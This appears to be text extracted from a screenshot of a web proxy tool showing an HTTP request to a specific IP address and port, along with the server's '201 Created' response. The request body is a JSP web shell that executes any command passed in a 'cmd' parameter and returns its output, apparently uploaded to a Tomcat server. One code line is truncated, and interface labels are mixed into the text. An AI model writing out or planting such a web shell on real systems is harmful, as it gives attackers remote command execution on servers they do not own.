 Send
Cancel
<
>
Target: http://219.153.49.228:45174
?
Request
Raw
Params
Headers
Hex
9 Pragma: no-cache
10 Cache-Control: no-cache
11 Content-Length: 313
12
13 <%
14 java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInpu
15 int a = -1;
16 byte[] b = new byte[2048];
17 out.print("<pre>
");
18 while((a=in.read(b))!=-1){
19 out.println(new String(b));
20 }
21 out.print("
</pre>
");
22 %>
?
Search...
0 matches
\n
Pretty
Response
Raw
Headers
Hex
1 HTTP/1.1 201 Created
2 Server: Apache-Coyote/1.1
3 Content-Length: 0
4 Date: Tue, 13 Oct 2020 03:13:44 GMT
5 Connection: close
6
7
?
Search...
0 matches
\n
Pretty